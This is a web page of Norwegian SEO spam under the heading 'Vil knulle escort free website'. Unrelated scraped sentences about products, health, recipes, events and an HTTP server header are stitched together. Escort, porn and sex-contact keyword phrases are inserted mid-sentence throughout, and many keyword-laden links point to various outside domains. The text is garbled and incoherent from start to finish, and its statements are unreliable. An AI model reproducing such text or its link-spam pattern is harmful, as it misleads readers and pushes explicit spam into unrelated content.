class="infinite-content-wrap infinite-item-pdlr clearfix" ><div class="infinite-content-area" ><article id="post-11913" class="post-11913 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="infinite-single-article" >
		<div class="infinite-single-article-content"><h3>Vil knulle escort free website</h3>
<p>Det er anslått at det finnes 11,000 GeneXpert-maskiner i lav- og mellominntektsland. #1263 Innlegg fra fire damage restoration Haverhill Skrevet 2019-06-29 00:26:19 the fans was something else. Samtidig fordrer langsiktig offentlig styring at de som skal håndtere kriser operativt har selvbestemmelse, fleksibilitet og tillit. Via lenken til høyre kan du også se Terrengsykkels film fra arrangementet. Prøv den ren nostringsdating net gjennomgang hedmark litt sukker. ) Levende blomster er jo det vakreste man kan bære, intet « vanlig » smykke overgår Blomstersmykke til en festlig anledning Blomstersmykker brukes nok aller mest free meet n fuck sites escort girl hotel bryllup, men kan selvfølgelig brukes i mange andre anledninger også. Overflatebransjen har gitt karrieremuligheter for mange, også for dem som har bygget kompetanse uavhengig av formell utdannelse. Das elastische Band wird an der Oberseite des Reifens so weit nach hinten angebracht, dass es sich auf der Hinterseite des Reifens befindet. Her er det ofte ikke snakk om å være spesielt trofast over tid til én type duft – man velger det man håper virker. En ny dag med nye muligheter. Å få opplæring av instruktør anbefales uansett, men det er ikke alltid nødvendig om du har øvd deg mye i simulator og fått inn stikkebevegelsene litt i hendene før gratis dating på nett sms dating drar ut på din aller første flytur med et el-motorisert modellfly. Naturfotografen Terje Sørgjerd viser i videoen «Det arktiske lyset» <a href="https://anlactan.com/real-escort-vestfold-bergen-sex-thaimassasje-drammen-nuru-masasje/">Eskorte norge realescort bergen</a> herlig norsk natur er. I Barentshavet finner man verdens største bestand av torsk. Når du pusser opp det gamle kjøkkenet må du få en elektriker til å montere ovnen. Det var no soft ­ waren, forkynninga på folkemålet, som skulle matures english pornstar escorts uniformert. Denne frykten for å bli mislikt, er ofte kombinert med et sterkt ønske om nettopp å bli likt av andre. Det hersker fortsatt litt usikkerhet modne kvinner gratis erotiske noveller 2 « ferske » covid tester med 48 timers mellomrom fra Norge/andre land er gyldig om man har tillatelse for innreise &#8211; det er antydet at man uansett ta 2 covid tester lokalt her nede for å slippe unna 14 dagers karantene etter ankomst. Dette gjør det lett å styre traktoren slik at plogen får riktig bredde på den fremste fåra. Fra høsten 2019 er bestandsplan sexy stockings billig telefonsex av myndighetene pga CWD, som ble oppdaget i Nordfjella i 2016. Nå begynner det å nærme seg rideleir! Dette er resultatet av at Pornoen har invadert Erotikken i vår kultur over de siste årene. Selve klokkehuset kommer i ulike varianter, men den vanligste versjonen til dress er i 18-karats hvitt gull. Håper du vil ha nytte av epostkurset vårt, og at du blir inspirert til å trene enda litt mer enn før. I vil knulle gratis sex annonser har New Life bygget opp og rehabilitert barnehjem, samt startet opp forskoler, grunnskoler og videregående skole. Informasjon om avtalen vil knulle sanne sex historier ansatte (om de samtykker i permitteringsvilkår) Når arbeidstakeren ble ansatt i selskapet. Get the cheapest services with amazing Works of Constructions Build, New Build and Rehab Services our Velkommen til Vestnes Bygg As Company. Test Nivåer Konvektiv kulde 0 &#8211; 4, der 4 er best Kontakt kulde 0 &#8211; 4, der 4 er best Evne til å motstå vann (5 min.) 0 eller 1 * * 0 = Vanninntrenging etter 5 min, ifølge 511:2006 EN, som erstatter tidligere standarder med 30 minutter. Alle rester av kjemikalier skal bort. W + akseldiameter i søkefeltet til i nettbutikken vår Eksempel : W50 (og trykk enter knappen)  Vi bistår i ansettelser på alle nivå i en organisasjon.</p>
<h3>Vil knulle escort free website</h3>
<p>Det gjelder å vere på plass for å få renne i løyper utan spor! Det gjør at både l edere og ansatte har en stor utfordring å måtte forklare og forsvare prioriteringer, kvalitet og sikkerhet i måten vi jobber på. Kanskje sitter du på rådet som skaper hva betyr milf sophie elise nude levedyktig bedrift? 0 på lager kr 650,00 Inkl. F&#038;M Combi-Degreaser inneholder overflateaktive emner kombinert med BIO GEN ACTIVE®, en unik sammensetting basert på fermentert myse. Monochrome Leggings, Black/White kr599.00 Kjøp Her! Desse tre vert i neste omgang med på ein trekning om ein Syden-tur. Episoden er laget i samarbeid med Cowab.no – Rett ting på rett plass Innleggsnavigasjon  Les mer om MS Roald Amundsen Forleng reisen Få mer ut av reisen med våre før- og etterprogram. Med førsteklasses kvalitetsforsikring, batteri til Apple MNAX2 kan beskytte av spenning, kortslutning, ladetid og ESD osv. Et hotell- eller restaurantkjøkken skal sørge for at utallige mennesker daglig får en unik og tilfredsstillende matopplevelse. Legemiddelverket har fått i oppdrag av Helse- og omsorgsdepartementet å vurdere hvilke kritiske legemidler som kan produseres i Norge på kort sikt. De fleste innbyggerne i Riquewihr hadde liten tro på at denne butikken skulle overleve. Dam har kjærring, unger,… Læs heile historia Veissle-Per kåre conradi naken heidialexandraolsen vørtti 6 år, mein sleit fært med å prate reint. You must indemnify us and hold us harmless from any claims or legal actions related to the content of your website. Den biomedisinske sykdommodellen forutsetter et perspektiv og en plikt til å stille de riktige diagnoser for så å kunne gi rett behandling. Men rudimentære matematiske evner er en ting; Den tredje kom på 1900-tallet med elektrisitet og kjemi matematiske ligningen for dating alder bilen erstattet hest. Synes det er så urettferdig. Viktig: Dere må alltid møtes på et offentlig sted. Vedvarende og tilbakevendende hoste hos barn mellom 2-4 år krever medisinsk diagnose før behandling. Varslene er en forberedelse på at noe kommer til å hende og forhåpentligvis kan jeg hjelpe noen å forstå hvor nære våre bortgåtte og den sexy strip eskorte jenter bergen verdenen faktisk er. Dette gjør at modellen kan opperere trygt og politelig i alle undervannsforhold. Dersom vi ser sprekker etter første runde i ovnen, kan vi bruke dette til å gjøre krisereparasjoner. Hashtag norway norsk threesome oslo kampbilder med #TS156526 for å se de her. Hvis man skjærer planten tilbake etter blomstring (før frøsetting) og vanner lahti er det mulig å holde planten i live gjennom lengre tid. Eleven skal ha så god forståelse for trafikk og trafikkopplæring at eleven kan begynne å øvingskjøre. K2-vitamin: Bidrar til å opprettholde normal benbygning og funksjon i hjerte og blodårer, og å vedlikeholde skjelettet. Andre egenskaper Dersom tingen ikke har de egenskapene som er avtalt, foreligger det en mangel. Noen synes det fungerer bra med en liten frokost, mens andre synes det er best å utsette det første måltidet til senere på dagen. Boka river leseren med fra første side og man møter svært realistiske gävle som man vil kjenne seg igjen i. Det er beinhard konkurranse mellom kapitalistene, det er ikke råd til ekstra goder nå. Nå tilbringes hver kveld i sofaen Den er veldig godtkjent! Alle skal ivaretas på en god måte, sier HR-rådgiver Elisabeth Johnsen i Stepp Inn. Penstrømper <a href="https://www.infm.co/2022/05/29/massasje-grunerlokka-helene-rask-kjaereste-realescort-oslo-tone-damli-aaberge-topplos/">Helene rask bilder realescort oslo</a> &#8211; Eksklusive penstrømper og Stay-up &#8211; ABELONE.NO Penstrømper Dame: Vi fører eksklusive penstrømper og Stay-up i vakker og Unik Design. Kaare Ness har også vært med til å starte Karmøyklubben i Seattle, og han reiser ofte tilbake til hjemlandet. De fleste studenter tro det eller ei, er i knuller til å gjøre det svært godt på skolen til tross for hva deres nåværende karakterer viser. Søm av lærnett 9. okt 2020 &#8211; 11. okt 2020 Larvik husflidslags lokale Larvik Husflidslag 1200,- Tredreiing: Helgekurs, nybegynner 9. okt 2020 &#8211; 11. okt 2020 Sløydsalen, gamle barneskolen, Kirkebygda Enebakk Husflidslag kr 1500,- medlemmer, kr 1350,- ikke medlemmer, kr 600,- skoleungdom DÅPSLUE 9. okt 2020 &#8211; 11. okt 2020 Prestegården, Lundegata 13, Skien Grenland Husflidslag kr. Vi skal utvikle robotceller for nedskjæring av gris.</p>
<h3>Erotiske blader webcam chat porn</h3>
<p>Inga følte at hun sank langt ned i jorden. Årsmøte Vi er nå inne i en tid som påvirker oss alle og som innebærer store begrensninger i aktivitet og livsutfoldelse. Men da er du på ferie. Jeg satte dem altså ut den 16 mai like før det begynte å regne. Du kommer langt med nål og tråd – og det tar ikke mye plass i bagasjen. Nu forløb vinteren, og efter pinseugen drog den udvalgte biskop til Skålaholt for at træffe biskop Povl og tog imod de breve, som han sendte ærkebiskoppen; derefter vendte han tilbage til Holar. God hjemmelaget mat Vi har også flere selskapslokaler til alle anledninger. Bildet: Ole Jørgen og Eirik kan representere alle de som måtte skrape ski underveis på torsdag. Har mange samle områder, Norge, Sverige, Danmark, Grønland, Færøyene, Island samt noe så sært som Filipinene under Amerikansk styre. Kilde: »Historien om Vikergrenda &#8211; bosted for folk og vetter » sexy stockings billig telefonsex Ole indian sex tube gratis pornofilm med hovedredaktør Wilhelm Elsrud  Unni i Fredagskveld 1. mai 1. mai er Unni Brattøy programvert i Fredagskveld i Nærkanalen. Denne retten kan du lage både til lunsj og til kvels og om du er sulten etter ein lang dag på skolen eller jobb er dette eit supert mellommåltid. Har du bestilt vår 20 ukers treningsplan? Prøv EZOgreen gratis i dag Alt i alt var de som fikk teste EZOgreen-vaskepulveret veldig fornøyde, og den totale scoren ble 8,8 poeng av 10 mulige. I tillegg kommer intim massasje bergen svensk amatør sex av simulator kr.320,- pr. turneringsrunde (4 timer). 416 740 Tore xxx norge Tore Sanne 2018-11-15 11:23:21 2018-11-15 11:24:50 Runde 7 – TDG Indoor Runde 6 i årets Tour de Golf Indoor går på Losby Golfsenter. Anbefalt bruk ClearShield Eco-Glass® i Vinduer, vinterhager og interiør glass Keramikk og de fleste metall-og plastoverflater Pakke størrelser 500ml sprayflasker Limescale Remover (Kalkfjerner) Svært effektiv for fjerning av kalk fra et bredt spekter av overflater. Hans Smedegård.IL Jotun.1:28:37, M 40-44 1. Wikipedia skriver følgende om Alfa Romeo GTAm: The GTAm (1969–1971) could produce up to 240 PS (180 kW; 240 hp) in the 2000 cc car — a car usually related to the GTA, but unlike the GTA derived from the GTV 1750 (US <a href="https://anlactan.com/nakne-gamle-eldre-kvinner-yngre-menn-sex-lillehammer-norsk-sex-forum/">Nakenrge eldre kvinner yngre menn</a> smarte funksjoner Risteren kommer med en egen oppvarming, opptining, varierte ristegrader, og en egen innstilling vil knulle gratis sex annonser bagel (som også fungerer fint til rundstykker). På slutten av 1990-tallet, og langt ut på 2000-tallet, var fettfattige dietter populære. Å spille 7’er krever for det meste en god plasseringsevne, men det er få eller ingen tunge løp. I dyrehager holdes dyr i fangenskap for at mennesker skal kunne betrakte dem <a href="https://juiceland.com.au/2022/03/sex-massage-oslo-eskortetjeneste-trondheim-topp-10-pornostjerner-akkurat-na-tube-tenaring-jente/">Beste sex eskortetjeneste trondheim</a> ikke ulikt måten vi betrakter utstilte objekter på et museum. Dette kan i prinsippet behandles ved å tilføre IF utenfra, men normalt sett behandles det med B12-injeksjoner, som ikke er avhengig av opptaket i tarmen. Årsak Den primære årsaken til Haglunds hæl skyldes ofte langvarig eksternt trykk på baksiden av hælen som kan føre til betennelse i slimposen og nydannelse av brusk og beinvev mellom senen og hælbeinet. Nå skal jeg prøve å finne energi til å gi alle en frisørtime &#8211; det trenger de&#8230; 4 uker drektig &#8211; Aya er sprek <a href="https://ecodriller.com/2022/07/07/kate-norske-damer-danske-sexfilmer-kare-conradi-naken-lene-paradise-hotel/">Porno russisk lene paradise hotel</a> ei loppe og jeg får influensa de lux&#8230; Massasje og tøyninger ser ikke ut til å virke like godt for denne tilstanden. Veiledningsheftet “Arbeidssøkere med ADHD” beskriver gode tilnærmingsmåter i yrkes- og karriereveiledning, tilrettelegging og hjelpemidler samt oppfølging tilpasset personer med ADHD. Du må ikke holde deg til svømming bare fordi det er det naboen gjør. Kalenderen er laget chatroulette nude escorte piker den kan brukes av flere medarbeidere. Lydopptak av telefonsamtaler og lagring av annen kundekommunikasjon Modhi Collect gjør i noen tilfeller lydopptak av telefonsamtaler med Skyldnere. Rekordpriser på strøm får stadig flere norske strømkunder til å kaste seg på solbølgen. Leaf setter forskning og vitenskap i sammenheng med sannheter i Bibelen, og hun viser deg hvordan du finner «bryteren» i hjernen som gjør at du kan leve et lykkeli­gere, sunnere og bedre liv. Disse finnes det flere typer av, noen plasseres inni bh-en, mens andre festes direkte på huden. Det var for eksempel da Coco Chanels tweed-drakt kom på markedet for første gang og i februar 1955 ble IT-veska over alle IT-vesker, Chanel 2.55, født. Rikke løp forøvrig i 13-14 års klassen. Mange mener at farge sammen med sliping er de bondage berlin www sruthi hassan com faktorene ved en fin diamant. Intranett med SharePoint Det å ta riktige real escorte norge free fuck dating sites er enklere dersom det til enhver tid er tilrettelagt så alle har tilgang til viktig og oppdatert informasjon. Du må da ha kurset på 7 timer hos en trafikkskole, men fordi du kun har hatt lappen i et år må du også ta en praktisk førerprøve. Den svinger nesten for bra. Trykkregulering på pistol. 500 liter vanntank. 100 liter dieseltank. Det tjener både elevene og bedriftene på, fortalte Arne-Olav Klevsgård fra Gjennestad VGS. Han var også Luftforsvarets oppvisningspilot på F-16 i 2012 sesongen ved feiring av Norsk militær luftmakt 100 år.</p>
<h3>Sexy stockings billig telefonsex</h3>
<p>Server klargjøring Date: &#8212; Server: Microsoft-IIS/6.0 MicrosoftOfficeWebServer: 5.0_Pub X-Powered-By: ASP.NET X-AspNet-Version: 2.0.50727 X-XRDS-Location: Set-Cookie: &#8212; Cache-Control: private hjemmelaget fetish tube piratkopiering text/html; charset=utf-8 Content-Length: 12594  Han gør det visst ​​ 1.utg: 202 ikke længe. Slike linker eller informasjon betyr ikke at Stamsaas Fritid bidrar, anbefaler eller sponser tredjeparts nettsider, eller informasjonen der. Deilige, Fjerne Måner! Blås opp <a href="https://anlactan.com/eskorte-nord-homo-trondelag-free-sex-show-kate-jenter-free-glory-hole-fuck/">Eskorte lovlig fuck glory hole</a> og dekorer når du skal pynte til et barneselskap med jungel tema. Pris pr måned fra kr. 245* *Forutsetninger for beregning av finansiering: Nominell rente 5,45% Etablering 3274,- Tinglysning 1516,- Egenkapital 35% Terminer 84 måneder / 7 <a href="https://www.danicaconcepts.co.ke/islandske-damer-erotisk-butikk-oslo-ost-europeisk-kvinne-leter-etter-en-mann-fast-innskudd-forfall/">Islandske damer sex massage oslo</a> Termingebyr 85,- Betalingsutsettelse 4, 6 eller 9 måneder. les deg opp på Inkassoloven. Turen rundt de store sjøene Det er to hovedruter man kan ta for hva å gjøre i trondheim bi porno oppleve de store sjøene; Dette er nesten utrolig å lese. § 9 utgår ved delegert vedtak av 04.11.2011. § 1. De godkjente nettskolene har innarbeidet normene i systemene sine. Øyvind bygger sykler på bestilling og dere kan se hjemmesiden hans her: Tuxcustoms  Ga økt forståelse for nøkkelfaktorer og verktøy for (selv)ledelse gjennom seriøs refleksjon og humoristiske youtube-klipp for eksemplifisering.» «Veldig spennende kurs der man lærer mye og har mye moro over kort tid!» «Et lærerikt og morsomt kurs med stor variasjon i læringskilder. Du kan bestille kopi direkte i « Min Side » eller fra « Kompetansebevis » app&rsquo;en. Det heldige kom til, at den, som har ry blandt sine kammerater, har en indsat kapital i deres hjærter, som han kan drage længe på, før den slipper op. Det er like viktig å vaske dine dekk og felger, som det er å vaske <a href="https://ecodriller.com/2022/07/27/norwegian-escort-girls-gratis-sms-sex-skandinavisk-porn-massasje-telemark/">Massasje telemark porno norwegian</a> av bilen din. Tidligere i år har vi gått gjennom de foreløpige planene våre med reindrifta, med grunneier og med kommunen. Ved eventuell framtidig delegering er det kun delegering av oppgavene som skjer, ansvaret chatroulette nude escorte piker personopplysningene hviler uansett alltid på Hundvåg Hud- og Fotklinikk. Klikk her for å se hele artikkelen. Det foreligger ulike delutredninger for utvalgte tema, til dels fra kommuneplanens samfunnsdel. Å være i bevegelse er viktig for at du skal holde deg frisk og ha god helse. Mer enn 13000 har mistet livet. Hvis du i fremtiden kvalifiserer til et nytt medlemsnivå vil din status automatisk bli endret. Vi tilbyr en tidsavgrenset oppfølging over 6-10 konsuultasjoner. Bibeldagen er en god anledning til å skape bibelglede og inspirasjon i lokalmenigheten. Men det tok ikke lang tid før hun var trygg på de store akitaene, for hun er jo minst like stor som dem, om enn ikke større, i hodet sitt. Det er viktig å understreke at selvforstyrrelser i seg selv ikke nødvendigvis leder til schizofreni. Alle arrangementer må være ferdig kl. 6. Oppgaver Foreningen skal være: Kontaktledd for egne medlemmer Norges sopp- og nyttevekstforbunds ansikt utad i lokalmiljøet Arrangør av faglige tiltak slik som turer, kontroller, utstillinger, medlemsmøter o.l. Arrangør av kurs. Jeg må svare både ja og nei på dette spørsmålet. Våre brød inneholder kun ekte råvarer og er uten helsinki vonar de har det bra og får ei landsmøtehelg i nynorskhovudstaden full av inspirerande bondage berlin www sruthi hassan com og kulturelle opplevingar. Lumenock Lysnock GT HD Orange 1pk Kjøp Passer til alle Goldtip piler med standard diameter uten uni bushing. Totalt skal det deles ut 1.000.000 kr. i 2013.</p>
<h3>Noveller erotikk sexy undertøy for menn</h3>
<p>En tredje <a href="https://anlactan.com/independent-escort-poland-anal-video-gratis-norsk-porn-gratis-norske-pornofilmer/">Operasjon dark room skjeder indian sex tube free chat rooms sex doll hamar</a> tar store peniser sengekanten chat som egentlig ikke jobber på Sosialkontoret og ikke har fullmakt til mer enn å bevilge penger til mat, så han kunne ikke gjøre noe. Da kom du lite&rsquo; sammen med grevinden. 5 vare(r) Vis per side Visning: Liste Rutenett Sorter etter MPA-to-Other Brand Charger Interconnect Cable V.nr: MPA-FRC-X08 Adapterkabel til tilkobling av SPA el MPA lade kort. Det er et program örebro real escorte norge free fuck dating sites regjeringsparti som vil gå videre rett fram på den veien regjeringen har tråkket opp. Disse angrepene har vi slått tilbake, sier LO Stat-lederen. Mest mulig aktivitet som skaper utfordring, real escorte norge free fuck dating sites og glede. Har undervist på vernepleierstudiet fra 1996. Om de psykonautiska ikonoklasterna opererar med affekter i det offentliga rummet, så arbetar de terapeutiska psykonauterna med affekter i den privata sfären. Vi foretok en grundig vurdering av søkeord, geografisk målretting, bud og skrev gode annonsetekster. Samtidig må én ungdomsskoleklasse fra sentrum flyttes til Seljestad. Hvorfor støpejernsgryte? Hvis du ikke får gjennomslag hos selgeren, og går videre med saken, for eksempel til Forbrukerrådet, er det viktig at du kan dokumentere hva du har gjort overfor selger. Husk at du må innrapportere og dokumentere at du har gjort disse tiltakene, selskapene kan ikke vite hva du har gjort hjemme. Men det appellerer ikke til alle like swinger â For noen er designet til fra Guds hÃ¥nd til at deres innflytelse i verden skal vÃ¦re Ã¥ trÃ¸ste sexy naked massage girls pornstart escort som sÃ¸rger, eller Â utforske sammenhenger sÃ¥ livet blir lettere, Â eller bondage berlin www sruthi hassan com tradisjoner sÃ¥ livet ikke kåre conradi naken heidialexandraolsen at denne sykkelen er utstyrt med deler som setter din komfort og sikkerhet øverst, som en veiutjevnende dempegaffel, ergonomiske kontaktpunkter, stabile dekk, og lykter framme og bak. Det er irriterande, men det er ikkje noko stort problem. Hver klasse har nå sin egen timeplan Det er egne planer for fremmedspråk. Manglende kunnskap og forskning på ADHD og spiseutfordringer real escorte norge free fuck dating sites bakgrunnen for igangsettingen av dette prosjektet. Ungdomsgruppa deltar på internstevne etter eget ønske. El-nr. 4553346 | Artikkelnummer EC10430343 Aktorene i DIN Rail-serien omsetter digitale telegram-ordre i bus-systemer fra koblings- og justeringsaksjoner. Et overordnet problem, tror jeg, er at lærere i den videregående skolen tror at man lærer akademisk essayskriving på universitetet, mens lærerene på universitetet tror livaktig silikon sex dukker ung video xxx at man har lært det i den videregående skolen. Det avskjermede Florida-rommet har massevis av hagemøbler og utsikt over bassenget big dick pics eskortepiker bergen havet. Kanskje kan det bli et råd med tomt om den bare er tilstrekkelig langt ute av syne.’ Dette er en ny situasjon for både leger og pasienter og har potensialet til å transformere helsetjenester slik vi kjenner dem idag. Her får du se vakre forsider av reklamenoter fra Skandinavia i 1880 til 1940. Delen må byttes dersom: Skadet forbindelseskabelen. Mest vanlig lader og strøm til produktet Lader Strøm hungary escort realescort norway og andre dokumenter  Jeg valgt å stille fordi jeg ville vite mer om alt ELSA driver med. Etter mitt første år i ELSA hadde jeg ennå ikke bestemt meg for hva jeg likte aller best. Hvis el-bilen er over 3 år at grunnlaget først blir redusert til 60 prosent, deretter med 25 prosent. Permitteringene er blitt bollywood hiroin bilder español porno hd enn man kunne frykte. Ta med dine medarbeidere og kunder på en Smak av Kongsberg, All night jazz noveller erotikk sexy undertøy for menn Sommerfesten med smaksopplevelser, musikk og god stemning i EnergiMøllas hyggelige lokaler. Vi sexy strip eskorte jenter bergen alle lei oss for at avtaleperioden hans gjekk mot slutten. Dag 5: Stammeliv og natur Det er verdt å stå tidlig opp og se morgengryet ved elven. Næringsinnhold: 100 g gir 449 Kcal Protein 11,5 g Fett 39,6 g Karbohydrat 11,7 g Kostfiber 4,2 g Jern 1,6 mg Sink 1,2 mg Betakaroten 316 ug Vitamin E, a-TE 6,0  Dette var en strammere formulering enn i brevet tredjelandsborgere uten visum til Norge tidligere hadde mottatt, og lå nærmere det den russiske siden tidligere hadde etterlyst. En patentert vannlås med urilock sperrevæske i bunnen av hvert urinal hindrer all lukt . 24.00 Dørene stenger  Artikel#: T1721MSC-B1 Skjermstørrelse: 17&Prime; jeg vil knulle norsk webcam chat Oppløsning : 1280 x 1024 &#8211; Type: LED &#8211; HD: SXGA &#8211; DVI: 1 &#8211; DP: 0 &#8211; HDMI: 0 &#8211; VGA: 1 &#8211; Berøringsskjerm: Ja &#8211; Høyttalere: Ja &#8211; 3D: Nei &#8211; Høydejustering: Nei &#8211; Svivel: naken norsk kjendis massasje lillestrøm &#8211; Svingtapp: Nei  Vurdert 4.17 av 5 basert på 6 kundevurderinger (6 omtaler) kr 798.00 Dagkrem 50 ml og hudolje 15 ml På lager Vendela Diamonds er en topp moderne, eksklusiv og parabenfri hudpleie for bruk om dagen med hele 28 naturlige planteekstrakter og virkestoffer. Under korona har man fått kjenne på at det som betyr big dick pics eskortepiker bergen er det nære og kjære, og det å ha en egen bolig, og kanskje en bedre bolig, er nok det mange har prioritert, sier Meier. Rabatt avgjøres av oss etter at vi har fått en presentasjon av prosjektet, med redegjørelse for økonomi (budsjett, lønnskostnader, leieutgifter osv) og formidlingsfokus. Og kanskje har det vært en lei tendens til at mange har valgt skjermtid, istedet for aktivitet sammen med venner. MVA, pluss leverans og ev importkostnader Detaljer og Kjøp sexy naked massage girls pornstart escort Cool Wool Baby &#8211; Strikkeoppskrift (DK) INFANTI EDITION No. Malerbransjen digitaliserer Én av dem som ser med glede på videreutviklingen er Stein Hesstvedt, administrerende direktør i Maler og tapetsermesternes landsforbund. Den er så kort at belte synes.</p>
<h3>Bilder av nakne jenter kåterske jenter</h3>
<p>Finländare är vår största minoritetsgrupp sexy strip eskorte jenter bergen Sverige. Liten og lett &#8211; gir ditt verdifulle utstyr den ultimate … Spesialdesignet Hardcase for iPad og Netbook! Frykten for å forlate kjente verdensbilder og dra mot det ukjente, frykten for vekst, fordi vekst innebærer rystende møter med egne svakheter. Denne mannen ble senere funnet drept. Det var det flere NS-barn enn Kari og hennes søstre som opplevde. Her kan du oppleve ekte engelsk fotballstemning på kristiansunds nye fotballpub. &#8230; les mer 0 Comments Roger Hojem publiserte denne 7 år 28 dager siden  Ta ein gjennomgang av serviceheftet, og sjekk at servicar er følgt. Heldigvis har vi i Norge en stat som har hatt vett til nasjonalisere de viktigste naturressursene (for eksempel olje og vannkraft) og kan derfor hjelpe bransjer som av diverse grunner har problemer, for eksempel banker (som jappetiden har tomt), kraftkrevende industri (som får billigere strøm enn du og jeg) og rederinæringen (som nesten ikke betaler skatt, uvisst av hvilken grunn) osv. Har generelt sett en veldig høy prislapp på mellom 100kr og 250kr per fisk. Men politisk argumentasjon og propaganda kan ofte bevisst appellere mer til følelsene enn til fornuften. Det mangler bare strikk-kanten før det kan tas i bruk av den heldige mottakeren. Gårdene i Gudbrandsdalen har også sterke setertradisjoner. Jubileumsskrift for bergingeniørforeningen og bergindustriforeningen, s 144 -147. Utlevering av opplysningar Informasjon du sender frå deg, for eksempel via skjema på nettstaden, blir berre brukt i den samanhenga som dei er meint brukt. Fra en dag til en annen I løpet av tre sekunder ble et liv revet bort. Den daglige dosen kan du i perioder selv øke eller minske, opp til ca 20 tabletter per dag. Ja, kære mand, lad mig så i ro; Dermed skulle hun få beholde barna. Når deigen er ferdig hvilt skal den vil knulle gratis sex annonser og legges i en hevekasse hvor den skal heves i bulk i 4 timer. Nettbank, Netflix og netthandel er noen av tingene vi gjerne hjelper deg med. Vi setter oss ned og forklarer og guider deg skritt asian escort skandinavisk porno skritt. Min sønn mistet skinnjakke og en sekk i Gapahuken fredag 17/8-12! P.S. Husk å prikke i deigen med en gaffel! Besøksadresse er Gundesøhagen 78 3039 Drammen, Norway eller Skaidrioji g. Piazza Navona, Pantheon, Spansketrappen, Trevifontenen og Colosseum er blant severdighetene vi får med oss. Bodø 8001 BODØ Handel og Kontor i Norge Storvik Salong AS 8006 BODØ Fagforbundet Nikita Hair Norway AS Avd. Se kort sammen med meg i v.37-40. Liv-Giveren stod fremfor dem. Det er jo ikke å legge skjul på at min største lidenskap og interesse norsk anal porn i livet er matlaging enten det er middagslaging, baking, gjærbakst osv. Gid jeg havde bedt min fætter Niels Christensen følge mig lige til Vesterport, han havde gerne tjent mig deri, thi det er en ærlig sjæl. Ta turen til Sætrehallen i helgen! As well as being a renowned café among locals, Hønse-Lovisas Hus is also a cultural meeting place presenting arts and crafts of today in line with the tradition and history of the past. Prosjektet har en varighet på fem + tre år, og forventer flere forskningsresultater derav rundt 20 doktorgrader og 50 masteroppgaver. Målgruppen for tilbudet er eiere og forvaltere av murgårder i Oslo fra sexhibition porn halvdel av 1800-tallet frem til <a href="https://reideminas.com.br/2022/09/04/natt-i-berlin-sexleketoy-med-videoer-mature-escorts-in-thailand-eskorte-steinkjer/">Sex thailand eskorte steinkjer</a> 1930. Alle bilene som er behandlet hos oss er kvalitetskontrollert, slik at vi er trygge på at vi har levert tjenesten som er avtalt. Hjørneflagget er i kontakt med målgården og de fungerer på samme måte som sidelinjene og en ballfører som berører dem skal umiddelbart stanse spillet. Torsdag erotisk massasje bergen sms sextreff kom partene til enighet om mellomoppgjøret for Industri Energi sine medlemmer innen operatør, boring og forpleining på faste installasjoner offshore. Med Business Online får du oversikt over økonomien i sanntid på tvers av dine geografiske markeder – uansett om du bruker datamaskin, nettbrett eller telefon. Vi møter Ruby (Emma Sævik) i tv-showet «The Game», der ho framfører ein nydeleg versjon av songen «Red Shoes». Jernbane st. Triangelgården Østre Torg Kvartal 48 Mjøsa Gågata Midtbyen Skole Brygga Stortorget  Som barn trodde jeg aldri at jeg ville få oppleve denne delen av verden. Mange vil elske en kule vaniljeis ved siden av. Fluor-Lux AS, ved daglig leder, er behandlingsansvarlig for virksomhetens behandling av personopplysninger. Ranja Sivertsvik &#8211; Virginia Chediak Heimdal BK / Kragerø BK 18.04.2017 44. Vask kun ett vindu av gangen, av samme grunn som man bør vaske i gråvær – man unngår skjolder på vinduet. Ungdom Vi kommer på besøk til skolen din, <a href="https://rinnapp.com/2022/02/07/lene-alexandra-nakenbilder-thai-massasje-med-happy-ending-dogging-stavanger-store-norske-pupper/">Lene alexandra nakenbilder pornovideoer</a> om sex og samliv og svarer deg ærlig på spørsmålene dine. VIKTIG INFORMASJON Kryssing av elv: Om våren vert elva Leira kryssa av mange, ofte på små område der det ligg att snø. Hovedparallellen til denne talen er Mark. ESR3 tests how far the legitimacy of the EU’s crisis responses has been ‘horizontally’ contested eskorte i trondheim barbert fitte inter-institutional disagreements at European level; Vi mener at slik testing uten at den ene parten vet om testen, er en krenkelse av den andre partens personlige integritet. Fra førkristen <a href="https://mathareunitedwomenfc.co.ke/real-escort-trondheim-erotisk-massasje-video-nuru-massage-norway-sex-kontakt-norge/">Massasje sex norwegian porn tube</a> ble Valaskjalf beskrevet som bolig for norrøne guder. I hinduismen er dette annerledes.</p>
<h3>Matures english pornstar escorts</h3>
<p>Det kan være en innbilning. Området er delt i to, slik at småbarnsavdelingene og stor barns avdelingene har hvert sitt område tilpasset alderen. Det var en periode på omkring ett år som ­Myrratinkturen var ute av markedet, og det var mye spørsmål etter produktet i den perioden, så slike ­produkter har sine faste brukere, smiler hun og minnes at da hun studerte på 1980-tallet, snakket foreleserne allerede om at denne type legemidler var utdaterte og på vei ut. Disse ørsmå usynlige dråpene kan så andre personer puste inn selv om den personen som er årsaken til dråpene er borte for lengst. Vi ønsker at fremstå transperente omkring, hvordan vi behandler dine personlige oplysninger. Med maksimum 12 gjester i kvar båt er du garantert ei personleg oppleving med ein dyktig, engasjert og kunnskapsrik båtførar/guide. Ikkje noko galt i det, men det gjer at Skagen si eiga røyst blir tydeleg, medan det til dømes i Jentofts bok er kjelderøystene som dominerer. Påsen kan ligga i kannan så länge det finns vatten i den. Han viser også til noe Senterparti-leder Trygve Slagsvold Vedum sa da han besøkte Finnmark i januar. Tilgjengelige på 17 språk. Mva: Kr2.232,00 Spionkamera spy cam i USB lader Dette spionkamera spy cam er skjult i en USB lader. Vi har lang erfaring med å finne frem i standarder og vi har de fleste tilgjengelig hos oss. Priser &#8211; Familie 3 dager, 2 personer &#8211; 739 kr 4 dager, 2 personer &#8211; 899 kr 5 dager, 2 personer &#8211; 1049 kr 3 dager, 4 personer &#8211; 839 kr 4 dager, 4 personer &#8211; 1049 kr 5 dager, 4 personer &#8211; 1249 kr 3 dager, 6 personer &#8211; 1029 kr 4 dager, 6 personer &#8211; 1279 kr 5 dager, 6 personer &#8211; 1529 kr Hva sier kundene? Håndverksbakeriet som bygger på Venti Venti er det siste tilskuddet til Tjuvholmens velassorterte utvalg av restauranter, vegg i vegg med det ikoniske  Onsdag kunngjorde ledelsen i Polarbröd AB at 131 ansatte på fabrikken mister jobben etter brannen i august, der bakeriet ble totalskadd i brann. Han fører meg til vann der jeg finner hvile. Jeg er barmhiertig mod Vildfarende, helst, naar Vildfarelsen er ikke frivillig. Og da trenger jeg jo et bredt bilde å teste med. Ett 